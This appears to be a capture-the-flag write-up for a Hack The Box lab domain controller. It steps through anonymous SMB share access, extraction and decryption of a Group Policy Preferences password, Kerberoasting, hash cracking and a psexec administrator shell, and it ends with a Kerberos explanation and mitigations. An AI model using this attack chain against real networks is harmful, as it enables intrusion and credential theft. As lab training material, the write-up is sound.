Table of Contents
Command History
Nmap - found ports open, pretty much confirmed that this is a AD DC - effective - valuable
smbclient - found share folders - effective - valuable
smbclient - connected to one share folder anonymously, found replicates of SYSVOL - effective - valuable
smbclient - downloaded all files recursively to local - effective
find - found groups.xml inside the files downloaded, which contains credentials - effective
cat - found the credentials - effective
gpp-decrypt - cracked the password hash - effective
GetUserSPNs.py - got ticket hash - effective
johntheripper - cracked the hash, obtian admin password - effective
psexec.py - got admin shell, owned the machine - effectiveSet Up
Target is at 10.10.10.100.
Recon
Nmap
53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1) │find: paths must precede expression: `Groups.xml'
| dns-nsid: │➜ data find . -name Groups.xml
|_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39) │
88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2020-05-14 10:07:34Z) │
135/tcp open msrpc Microsoft Windows RPC │./Policies/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Grou
139/tcp open netbios-ssn Microsoft Windows netbios-ssn │ps/Groups.xml
389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site│➜ data cd ./Policies/\{31B2F340-016D-11D2-945F-00C04FB984F9\}/
: Default-First-Site-Name) ├──────────────────────────────────────────────────────────────────────────
445/tcp open microsoft-ds? │c)
464/tcp open kpasswd5? │getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\G
593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 │roup Policy\GPE.INI of size 119 as GPE.INI (0.1 KiloBytes/sec) (average 0.
636/tcp open tcpwrapped │1 KiloBytes/sec)
3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site│getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\M
: Default-First-Site-Name) │ACHINE\Microsoft\Windows NT\SecEdit\GptTmpl.inf of size 1098 as GptTmpl.in
3269/tcp open tcpwrapped │f (0.8 KiloBytes/sec) (average 0.4 KiloBytes/sec)
49152/tcp open msrpc Microsoft Windows RPC │getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\M
49153/tcp open msrpc Microsoft Windows RPC │ACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (0.4 KiloBy
49154/tcp open msrpc Microsoft Windows RPC │tes/sec) (average 0.4 KiloBytes/sec)
49155/tcp open msrpc Microsoft Windows RPC │getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\M
49157/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0 │ACHINE\Registry.pol of size 2788 as Registry.pol (1.4 KiloBytes/sec) (aver
49158/tcp open msrpc Microsoft Windows RPCFound lots of ports, and I can confirm that this is an Active Directory Domain Controller, since port 88 636 3268 are open, those are for kerberos, ldap and ldapssl.
Smbclient
Since smb service is open. Let's scan with smbclient.
smbclient -L \\\\10.10.10.100\\
Enter WORKGROUP\root's password:
Anonymous login successful
Sharename Type Comment
--------- ---- -------
ADMIN$ Disk Remote Admin
C$ Disk Default share
IPC$ IPC Remote IPC
NETLOGON Disk Logon server share
Replication Disk
SYSVOL Disk Logon server share
Users Disk
SMB1 disabled -- no workgroup available
Found some sharing directories. I tried to connect to users, and SYSVOL, got access dinied. But, I can connect to Replication. Let's see what's inside.
➜ ~ smbclient \\\\10.10.10.100\\Replication
Enter WORKGROUP\root's password:
Anonymous login successful
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
active.htb D 0 Sat Jul 21 06:37:44 2018
10459647 blocks of size 4096. 4925664 blocks available
smb: \> get active.htb
NT_STATUS_FILE_IS_A_DIRECTORY opening remote file \active.htb
smb: \> cd active.htb
smb: \active.htb\> ls
. D 0 Sat Jul 21 06:37:44 2018
.. D 0 Sat Jul 21 06:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 06:37:44 2018
Policies D 0 Sat Jul 21 06:37:44 2018
scripts D 0 Wed Jul 18 14:48:57 2018
10459647 blocks of size 4096. 4925664 blocks available
It's a SYSVOL replication, like the name indicates.
Let's download all the things in this folder to further inspect.
smb: \active.htb\> prompt off
smb: \active.htb\> recurse on
smb: \active.htb\> mget *
I know that, if GPP is used, and if the machine is not patched correctly, there will be a Groups.xml file that contains credentials in Policies directory somewhere.
Let's user find to find it.

There it is.

Username is active.htb\SVC_TGS, and I got the password hash.
Gpp-decrypt

Here, I have the password GPPstillStandingStrong2k18.
Foothold
I don't know the system privilege of the user, let's try psexec.py first, but not guarantee that it'll work.

Nope. If psexec.py does not work, then secretsdump.py will not either.
So, let's try GetUserSPNs.py. Maybe it's vulnerable to Kerberoasing.
GetUserSPNs.py

I get the service ticket hash. Let's crack it.
JohnTheRipper

I got the password here for user Administrator, now I have owned the machine.
Psexec.py
Get a shell with psexec.py.

I'm in....
Final Words
Just want to mention what is Kerberos and how does it work?
What is Kerberos?
Kerberos is a Windows Active Directory Service which carries out authentication for domain users to access certian services.
How Does It Work?
One graph from Adam Heath will explain all.

Check out the medium link above for more information on kerberoasting.
The scenario is that the user wants to access some kind of service on the Application Server. And the whole process is summarized to the following steps:
- The user sends his
NTLM hashto theKerberos Domain Controller(will be refered to asDC), requesting for aTGT (Ticket Granting Ticket). - The DC verifies the user identity, and responds a TGT encrypted with the
krbtgthash. - The user then sends this TGT to DC requesting a
TGS (Ticket Granting Service). - The DC verifies the TGT, and respond with a TGS encrypted with the service server's account hash.
- The user sends the TGS to the service server, requesting for service.
- The service server decrypt the TGS with it's account hash, verifies the user, and provides the user with the service it requested.
That is whole process of how kerberos works.
Mitigations
To mitigate kerberoasting, frist thing to do is to have strong passwords. Because everything starts from user password's being compromised.
And second, least privilege principle. Don't ever grant admin privilege to anyone that doesn't need it.